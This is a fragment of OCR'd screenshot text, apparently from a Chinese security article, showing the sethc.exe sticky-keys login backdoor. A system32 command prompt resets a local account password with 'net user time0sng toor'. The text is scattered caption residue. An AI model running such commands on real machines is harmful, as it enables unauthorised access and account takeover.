 time0sng
Password
sethc.exe
The system cannot find message text for message number 0x2350 in the message fil
e for Application.
(c) 2016 Microsoft Corporation. All rights reserved.
Not enough storage is available to process this command.
C:\Windows\system32>net user time0sng toor
The command completed successfully.
C:\Windows\system32>
test
admin
time0sng
信安之路